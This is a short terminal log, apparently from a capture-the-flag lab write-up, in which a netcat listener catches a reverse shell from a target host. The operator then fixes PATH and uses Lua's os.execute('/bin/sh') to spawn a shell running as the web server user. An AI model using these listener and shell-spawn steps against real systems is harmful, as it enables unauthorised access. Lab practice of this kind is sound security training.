 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.218.
Ncat: Connection from 10.10.10.218:60042.
sh: can't access tty; job control turned off
$ which lua
which: PATH environment variable is not set
$ echo $PATH
/usr/bin:/bin:/usr/pkg/bin:/usr/local/bin
$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$ /usr/bin/lua
Lua 5.3.5  Copyright (C) 1994-2018 Lua.org, PUC-Rio
:
stdin:1: unexpected symbol near ':'
os.execute('/bin/sh')
id
wuid=24(_httpd) gid=24(_httpd) groups=24(_httpd)